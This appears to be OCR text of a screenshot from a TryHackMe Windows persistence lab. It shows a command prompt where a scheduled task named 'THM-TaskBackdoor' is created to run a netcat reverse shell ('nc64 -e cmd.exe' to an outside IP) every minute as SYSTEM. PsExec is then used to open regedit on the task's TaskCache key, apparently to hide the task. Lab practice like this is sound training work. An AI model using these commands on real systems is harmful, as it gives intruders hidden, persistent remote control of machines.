 TryHackMe | Remote
https://remote-eu-09.tryhackme.tech/#/client/MjMzNTAzMABjAG15c3Fs?token=DD004C4F5F63B14E7AB3E58B2F3ED1C61A95B...
\\WPERSISTENCE: regedit
SUCCESS: The scheduled task "THM-TaskBackdoor" has successfully been created.
C:\Users\Administrator>schtasks /create /sc minute /mo 1 /tn THM-TaskBackdoor /
\nc64 -e cmd.exe 10.10.39.232 9999" /ru SYSTEM
WARNING: The task name "THM-TaskBackdoor" already exists. Do you want to replac
Y
SUCCESS: The scheduled task "THM-TaskBackdoor" has successfully been created.
C:\Users\Administrator>schtasks /query /tn thm-taskbackdoor
Folder: \
TaskName Next Run Time Status
======================================== ====================== ===============
thm-taskbackdoor 7/7/2023 12:54:00 AM Ready
C:\Users\Administrator>schtasks /query /tn THM-taskbackdoor
Folder: \
TaskName Next Run Time Status
======================================== ====================== ===============
THM-taskbackdoor 7/7/2023 12:54:00 AM Ready
C:\Users\Administrator>c:\tools\pstools\PsExec64.exe -s -i regedit
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree\THM-TaskBackdoor
CompatibilityAdapter
Configuration
CredWom
Handlers
Maintenance
TaskCache
Boot
Logon
Maintenance
Plain
Tasks
Tree
Amazon Ec2 Launch -
Microsoft
THM
THM-TaskBackdoor
WP
SecEdit
Sensor
Server
setup
SoftwareProtectionPlatform
SRUM
Name Type Data
(Default) REG_SZ (value not set)
Id REG_SZ {254BC572-D6B6-4C19-A3DA-50B596395669}
Index REG_DWORD 0x00000003 (3)
SD REG_BINARY 01 00 04 80 78 00 00 00 88 00 00 00 00 00 00 00 14 00...
12:58 AM
7/7/2023
Type here to search
1
6
27°C Mostly cloudy
ENG
8:58 PM
7/6/2023
2